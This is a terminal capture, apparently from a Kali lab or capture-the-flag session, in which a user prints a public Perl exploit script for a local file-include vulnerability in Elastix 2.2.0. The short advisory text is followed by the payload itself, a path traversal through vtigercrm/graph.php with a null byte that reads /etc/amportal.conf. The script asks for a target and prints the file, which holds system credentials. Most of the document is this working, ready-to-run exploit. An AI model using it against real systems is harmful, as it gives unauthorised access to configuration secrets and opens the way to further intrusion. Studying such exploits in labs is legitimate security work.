 ┌──(beafn28㉿kali)-[~/Descargas]
└─$ cat 37637.pl
source: https://www.securityfocus.com/bid/55078/info

Elastix is prone to a local file-include vulnerability because it fails to properly sanitize user-supplied input.

An attacker can exploit this vulnerability to view files and execute local scripts in the context of the web server process. This may aid in fur
ther attacks.

Elastix 2.2.0 is vulnerable; other versions may also be affected.

#!/usr/bin/perl -w

#------------------------------------------------------------------------------------#
#Elastix is an Open Source Sofware to establish Unified Communications.
#About this concept, Elastix goal is to incorporate all the communication alternatives,
#available at an enterprise level, into a unique solution.
#------------------------------------------------------------------------------------#
############################################################
# Exploit Title: Elastix 2.2.0 LFI
# Google Dork: :(
# Author: cheki
# Version:Elastix 2.2.0
# Tested on: multiple
# CVE : notyet
# romanc-_-eyes ;)
# Discovered by romanc-_-eyes
# vendor http://www.elastix.org/

print "\t Elastix 2.2.0 LFI Exploit \n";
print "\t code author cheki   \n";
print "\t 0day Elastix 2.2.0  \n";
print "\t email: anonymous17hacker{}gmail.com \n";

#LFI Exploit: /vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action

use LWP::UserAgent;
print "\n Target: https://ip ";
chomp(my $target=<STDIN>);
$dir="vtigercrm";
$poc="current_language";
$etc="etc";
$jump="../../../../../../../..//";
$test="amportal.conf%00";

$code = LWP::UserAgent->new() or die "inicializacia brauzeris\n";
$code->agent('Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)');
$host = $target . "/".$dir."/graph.php?".$poc."=".$jump."".$etc."/".$test."&module=Accounts&action";
$res = $code->request(HTTP::Request->new(GET=>$host));
$answer = $res->content; if ($answer =~ 'This file is part of FreePBX') {

print "\n read amportal.conf file : $answer \n\n";
print " successful read\n";

}
else {
print "\n[-] not successful\n";
        }